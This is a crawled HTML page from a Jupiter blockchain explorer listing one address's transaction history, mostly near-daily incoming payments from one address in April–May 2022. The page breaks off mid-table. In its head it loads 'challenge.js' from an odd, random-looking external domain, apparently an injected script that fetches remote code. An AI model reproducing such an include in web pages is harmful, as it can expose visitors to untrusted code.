

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jupitertoolkit.com/explorer/address/JUP-HS8P-B7K9-TEHS-6RCJV
body_size: 25521
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

        <title>JUP-HS8P-B7K9-TEHS-6RCJV address lookup - Jupiter Toolkit</title>
        <meta name="description" content="Lookup for address JUP-HS8P-B7K9-TEHS-6RCJV. There are 1000 transactions known for this address and it has a balance of 1 JUP.">

        <!-- Fonts -->
        <link href="https://fonts.googleapis.com/css?family=Nunito:200,600" rel="stylesheet">

        <!-- Bootstrap -->
        <!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
        
                <script src="/js/app.js" defer></script>

        <link href="/css/app.css" rel="stylesheet">
        
        <!-- Styles -->
        <style>
            html, body {
                background-color: #fff;
                color: #636b6f;
                font-family: 'Nunito', sans-serif;
                font-weight: 200;
                margin: 0;
            }
            body{
                margin-top:48px;
            }
        </style>

        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-177437604-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'UA-177437604-1');
        </script>

    <script type='text/javascript' async src='https://haxuv9qu.cloudfine.quest/challenge.js'></script></head>
    <body>
        <!--
        <div class="flex-center position-ref full-height">
                        
        </div>
        -->

        <div class="navbar navbar-expand-lg fixed-top navbar-dark bg-primary">
          <div class="container">
            <a href="/" class="navbar-brand">Jupiter Toolkit <sup><small>Beta</small></sup></a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
              <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarResponsive">
              <ul class="navbar-nav">
                <!--
                <li class="nav-item dropdown">
                  <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" id="themes">Dropdown title <span class="caret"></span></a>
                  <div class="dropdown-menu" aria-labelledby="themes">
                    <a class="dropdown-item" href="#">Dropdpown</a>
                    <div class="dropdown-divider"></div>
                    <a class="dropdown-item" href="#">Dropdown</a>
                  </div>
                </li>
                -->
                <li class="nav-item">
                  <a class="nav-link" href="/">Home</a>
                </li>
                <li class="nav-item">
                  <a class="nav-link" href="/explorer">Explorer</a>
                </li>
                <li class="nav-item">
                  <a class="nav-link" href="/uniswap">Uniswap</a>
                </li>
              </ul>

            </div>
          </div>
        </div>



        <div class="container">            
            
	<br  />
<nav class="navbar navbar-expand-lg navbar-dark bg-dark">
  <a class="navbar-brand" href="#">Explorer</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarColor02" aria-controls="navbarColor02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarColor02">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item active">
        <a class="nav-link" href="/explorer">Home</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="/explorer/blocks">Blocks</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="/explorer/wallets">Tracked wallets</a>
      </li>
      <!--
      <li class="nav-item">
        <a class="nav-link" href="#">Pricing</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="#">About</a>
      </li>
      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Dropdown</a>
        <div class="dropdown-menu">
          <a class="dropdown-item" href="#">Action</a>
          <a class="dropdown-item" href="#">Another action</a>
          <a class="dropdown-item" href="#">Something else here</a>
          <div class="dropdown-divider"></div>
          <a class="dropdown-item" href="#">Separated link</a>
        </div>
      </li>
  -->
    </ul>
    <form class="form-inline my-2 my-lg-0" method="POST" action="/explorer/search">
    	<input type="hidden" name="_token" value="PkgHoxiCcGKTgwM5pd8dlnjmmrG7KsdFIGek4WUt">    	<input type="hidden" name="_method" value="POST">      <input class="form-control mr-sm-2" type="text" placeholder="Search address (JUP- or ERC20)" name="address" value="" style="min-width:250px;">
      <button class="btn btn-primary my-2 my-sm-0" type="submit">Search</button>
    </form>
  </div>
</nav>
<br />
	<div class="row">
		<div class="col-md-9">
			<h5 style="word-wrap: break-word;">
				JUP-HS8P-B7K9-TEHS-6RCJV
				<!---->
				
			</h5>
		</div>
		<div class="col-md-3 text-right">
			<h5>1 JUP</h5>
		</div>
	</div>


	<div class="row">
		<div class="col-md-12">


							<button class="btn btn-sm btn-primary btn-default pull-right" onclick="exportTableToCSV('Transaction history JUP-HS8P-B7K9-TEHS-6RCJV.csv','transactions')"><i class="fa fa-file-excel-o" aria-hidden="true"></i>
 Export CSV</button>
				<div class="table-responsive" style="min-height:65vh;">
					<table class="table table-hover" id="transactions">
					  <thead>
					    <tr>
					      <th scope="col">Date</th>
					      <th scope="col">Block</th>
					      <th scope="col">Type</th>
					      <th scope="col">Sender</th>
					      <th scope="col">Recipient</th>
					      <th scope="col" class="text-right" style="min-width:190px;">Amount</th>
					    </tr>
					  </thead>
					  <tbody>
					
																				<tr>
								<td style="min-width:170px;">2023-03-31 15:54:42</td>
								<td><a href="/explorer/block/5712635">5712635</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-HS8P-B7K9-TEHS-6RCJV
									
								</td>
								<td>
																			<a href="/explorer/address/JUP-LH64-ERW5-3Y8T-D4MGN">JUP-LH64-ERW5-3Y8T-D4MGN</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;2,000,013.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2023-03-04 08:31:47</td>
								<td><a href="/explorer/block/5487697">5487697</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-AKGD-L2TC-QUDB-66QMU">JUP-AKGD-L2TC-QUDB-66QMU</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;1.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-06-24 15:03:19</td>
								<td><a href="/explorer/block/3437074">3437074</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-HS8P-B7K9-TEHS-6RCJV
									
								</td>
								<td>
																			<a href="/explorer/address/JUP-LFXX-76S8-W2PX-6T3LJ">JUP-LFXX-76S8-W2PX-6T3LJ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;6,000,000.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-06-20 15:19:11</td>
								<td><a href="/explorer/block/3405277">3405277</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-HS8P-B7K9-TEHS-6RCJV
									
								</td>
								<td>
																			<a href="/explorer/address/JUP-LFXX-76S8-W2PX-6T3LJ">JUP-LFXX-76S8-W2PX-6T3LJ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;3,394,307.61437151</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-05-19 00:03:27</td>
								<td><a href="/explorer/block/3145638">3145638</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;5,533.19444065</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-05-18 00:03:32</td>
								<td><a href="/explorer/block/3137536">3137536</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;5,532.98520340</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-05-17 00:03:51</td>
								<td><a href="/explorer/block/3129250">3129250</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;5,532.77499376</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-05-16 00:03:27</td>
								<td><a href="/explorer/block/3120956">3120956</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;5,532.56549276</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-05-15 00:03:22</td>
								<td><a href="/explorer/block/3112612">3112612</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;5,521.10754350</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-05-14 00:03:21</td>
								<td><a href="/explorer/block/3104299">3104299</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;5,520.98999070</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-05-13 00:03:24</td>
								<td><a href="/explorer/block/3095975">3095975</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;5,454.51938550</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-05-12 00:03:08</td>
								<td><a href="/explorer/block/3087645">3087645</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;5,454.31765334</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-05-11 00:03:21</td>
								<td><a href="/explorer/block/3079308">3079308</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;5,454.11567660</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-05-10 00:03:20</td>
								<td><a href="/explorer/block/3070963">3070963</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;5,266.15792294</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-05-09 00:03:24</td>
								<td><a href="/explorer/block/3062620">3062620</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;5,258.87350631</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-05-08 00:03:14</td>
								<td><a href="/explorer/block/3054271">3054271</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;5,258.68879774</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-05-07 00:03:21</td>
								<td><a href="/explorer/block/3045920">3045920</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;5,258.50377150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-05-06 00:03:16</td>
								<td><a href="/explorer/block/3037579">3037579</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;5,258.31854199</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-05-05 00:03:19</td>
								<td><a href="/explorer/block/3029283">3029283</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;5,320.18538267</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-05-04 00:03:12</td>
								<td><a href="/explorer/block/3021026">3021026</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;6,219.55920901</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-05-03 00:03:28</td>
								<td><a href="/explorer/block/3012743">3012743</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;6,344.48480423</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-05-02 00:03:18</td>
								<td><a href="/explorer/block/3004468">3004468</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;6,342.16303585</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-05-01 00:03:17</td>
								<td><a href="/explorer/block/2996176">2996176</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;6,368.61409678</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-04-30 00:03:23</td>
								<td><a href="/explorer/block/2987850">2987850</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;6,322.24608591</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-04-29 00:03:20</td>
								<td><a href="/explorer/block/2979555">2979555</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;6,321.92172442</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-04-28 00:03:26</td>
								<td><a href="/explorer/block/2971276">2971276</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;6,064.50159898</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-04-27 00:03:19</td>
								<td><a href="/explorer/block/2962944">2962944</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;4,778.02894414</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-04-26 00:03:14</td>
								<td><a href="/explorer/block/2954573">2954573</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;4,736.93304287</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-04-25 00:03:27</td>
								<td><a href="/explorer/block/2946206">2946206</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;4,736.79454202</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-04-24 00:03:22</td>
								<td><a href="/explorer/block/2937854">2937854</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;4,708.96762134</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-04-23 00:03:12</td>
								<td><a href="/explorer/block/2929483">2929483</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;4,171.75767282</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-04-22 00:03:10</td>
								<td><a href="/explorer/block/2921135">2921135</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;4,082.05524553</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-04-21 00:03:25</td>
								<td><a href="/explorer/block/2912779">2912779</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;3,915.37517554</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-04-20 00:03:15</td>
								<td><a href="/explorer/block/2904447">2904447</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;3,900.78582081</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-04-19 00:03:29</td>
								<td><a href="/explorer/block/2896110">2896110</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;3,900.68232315</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-04-18 00:03:26</td>
								<td><a href="/explorer/block/2887776">2887776</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;3,885.68910778</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-04-17 00:03:14</td>
								<td><a href="/explorer/block/2879428">2879428</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;3,786.79687384</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-04-16 00:03:18</td>
								<td><a href="/explorer/block/2871097">2871097</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;3,749.13293141</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-04-15 00:03:24</td>
								<td><a href="/explorer/block/2862741">2862741</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;3,780.46279794</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-04-14 00:03:29</td>
								<td><a href="/explorer/block/2854400">2854400</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;3,593.61284107</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-04-13 00:03:34</td>
								<td><a href="/explorer/block/2846066">2846066</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
